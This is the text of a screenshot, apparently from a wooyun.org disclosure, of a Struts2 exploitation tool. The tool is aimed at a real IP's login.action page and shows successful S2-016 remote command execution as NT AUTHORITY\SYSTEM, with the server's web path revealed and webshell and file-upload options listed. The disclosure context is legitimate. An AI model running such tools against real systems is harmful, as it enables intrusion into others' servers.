 目标: http://113.108.96.136/jxpg_gsxzgl/page/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://113.108.96.136/jxpg_gsxzgl/page/login.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\AppServer\apache-tomcat-6.0.41\webapps\jxpg_gsxzgl\
================================================================================
www.wooyun.org